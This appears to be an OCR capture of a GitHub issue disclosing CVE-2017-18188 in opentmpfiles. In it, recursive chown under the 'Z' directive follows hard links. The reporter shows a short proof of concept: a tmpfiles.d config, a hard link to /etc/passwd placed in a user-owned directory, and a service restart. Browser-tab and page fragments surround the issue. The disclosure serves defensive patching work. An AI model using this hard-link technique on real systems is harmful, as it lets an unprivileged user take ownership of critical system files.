 nogroup one two three four five six seven eight nine
CVE-2017-18188: Unsafe use of
us 97% VOL 15:09
Is opentmpfiles dead? · Iss
CVE-2017-18188: Unsafe u
CVE-2017-18925: root privi
Re: [gentoo-dev] [PATCH] 2
GitHub - OpenRC/opentmp
obdev / opentmpfiles · GitLa
751739 – sys-apps/opentmp
https://github.com/OpenRC/opentmpfiles/issues/3
1
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
OpenRC / opentmpfiles Public Notifications Fork 10 Star 23
Code Issues 7 Pull requests 2 Actions Security Insights
CVE-2017-18188: Unsafe use of recursive chown in "Z" support #3
Open orlitzky opened this issue on Dec 24, 2017 · 6 comments
orlitzky commented on Dec 24, 2017
The tmpfiles.d specification for the Z type more or less implies some kind of recursive chown. The spec heads off one type of
vulnerability by saying that symlinks should not be followed; however, hard links are still a problem. Consider the following:
$ cat /etc/tmpfiles.d/exploit-recursive.conf
d /var/lib/opentmpfiles-exploit-recursive 0755 mjo mjo
Z /var/lib/opentmpfiles-exploit-recursive 0755 mjo mjo
The first time that opentmpfiles-setup is launched, everything is fine. But then my "mjo" user owns the directory in question, and I
can create a hard link...
$ ln /etc/passwd /var/lib/opentmpfiles-exploit-recursive/x
and restart opentmpfiles-setup...
$ sudo /etc/init.d/opentmpfiles-setup restart
* WARNING: you are stopping a boot service
* Setting up tmpfiles.d entries ... [ ok ]
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Linked pull requests
Successfully merging
issue.
None yet
3 participants